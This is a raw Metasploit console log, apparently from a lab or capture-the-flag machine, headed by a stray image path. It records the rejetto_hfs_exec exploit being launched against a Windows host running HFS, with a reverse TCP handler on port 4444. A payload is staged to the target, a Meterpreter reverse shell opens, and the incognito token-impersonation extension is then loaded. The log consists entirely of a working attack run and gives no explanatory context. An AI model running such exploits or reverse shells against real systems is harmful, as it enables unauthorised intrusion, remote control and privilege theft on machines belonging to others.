 meterpreter > load incognito
Loading extension incognito...
[*] 10.0.28.102 - Meterpreter session 1 closed.  Reason: Died
[-] Failed to load extension: No response was received to the core_loadlib request.
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Using URL: http://0.0.0.0:8080/25IDTIpNiJxUN2Y
[*] Local IP: http://10.10.16.3:8080/25IDTIpNiJxUN2Y
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /25IDTIpNiJxUN2Y
[*] Sending stage (175174 bytes) to 10.0.28.102
[!] Tried to delete %TEMP%\eMeTcKSESM.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.16.3:4444 -> 10.0.28.102:60337) at 2024-07-06 11:45:45 +0530
[*] Server stopped.
meterpreter > load incognito
Loading extension incognito...Success.